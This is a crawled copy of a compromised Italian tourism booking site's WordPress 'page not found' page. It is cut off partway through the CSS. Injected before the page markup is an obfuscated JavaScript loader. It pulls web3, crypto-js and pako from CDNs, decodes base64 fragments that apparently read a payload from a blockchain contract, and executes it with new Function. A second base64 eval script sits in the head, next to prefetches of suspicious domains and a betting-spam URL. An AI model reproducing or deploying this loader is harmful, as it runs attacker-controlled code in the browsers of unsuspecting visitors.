	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/return
body_size: 155249
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 